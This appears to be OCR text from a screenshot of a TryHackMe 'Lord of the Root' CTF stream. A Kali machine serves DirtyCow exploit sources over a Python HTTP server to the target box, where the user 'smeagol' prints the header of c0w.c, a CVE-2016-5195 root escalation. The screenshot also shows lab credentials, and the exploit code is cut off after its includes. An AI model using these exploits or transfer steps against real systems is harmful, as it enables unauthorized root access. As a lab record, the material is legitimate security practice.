 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:49
smeagol@LordOfTheRoot: /tmp
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
legolas:AndMyBow
gimli:AndMyAxe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ ls -la
total 764
drwxr-xr-x 2 kali kali 4096 Jun 25 12:47 .
drwxr-xr-x 15 kali kali 4096 Jun 25 11:37 ..
-rw-r--r-- 1 kali kali 13408 Jun 25 12:47 0xde
adbeef.c
-rw-r--r-- 1 kali kali 16411 Jun 25 12:41 4199
9.txt
-rw-r--r-- 1 kali kali 4368 Jun 25 12:42 c0w.
c
-rw-r--r-- 1 kali kali 72816 Jun 25 11:49 hips
ter.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:49 iwil
ldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:49 lego
las.jpg
-rw-r--r-- 1 kali kali 87559 Jun 25 12:39 les.
sh
-rwxr-xr-x 1 kali kali 339569 Jun 25 12:21 linp
eas.sh
-rw-r--r-- 1 kali kali 97 Jun 25 12:16 user
_pass.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
80/) ...
10.10.0.7 - - [25/Jun/2022 12:48:12] "GET /0xdea
dbeef.c HTTP/1.1" 200 -
10.10.0.7 - - [25/Jun/2022 12:49:36] "GET /c0w.c
HTTP/1.1" 200 -
smeagol@LordOfTheRoot: /tmp 122x42
smeagol@LordOfTheRoot:/tmp$ ls -la
total 44
drwxrwxrwt 4 root root 4096 Jun 25 10:49 .
drwxr-xr-x 23 root root 4096 Sep 22 2015 ..
-rw-rw-r-- 1 smeagol smeagol 13408 Jun 25 10:47 0xdeadbeef.c
-rw-rw-r-- 1 smeagol smeagol 4368 Jun 25 10:42 c0w.c
drwxrwxrwt 2 root root 4096 Jun 25 06:45 .ICE-unix
-r--r--r-- 1 root root 11 Jun 25 06:45 .X0-lock
drwxrwxrwt 2 root root 4096 Jun 25 06:45 .X11-unix
smeagol@LordOfTheRoot:/tmp$ cat c0w.c
/*
* A PTRACE_POKEDATA variant of CVE-2016-5195
* should work on RHEL 5 & 6
*
* (un)comment correct payload (x86 or x64)!
* $ gcc -pthread c0w.c -o c0w
* $ ./c0w
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* mmap fa65a000
* madvise 0
* ptrace 0
* $ /usr/bin/passwd
* [root@server foo]# whoami
* root
* [root@server foo]# id
* uid=0(root) gid=501(foo) groups=501(foo)
* @KrE80r
*/
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <unistd.h>
int f;
void *map;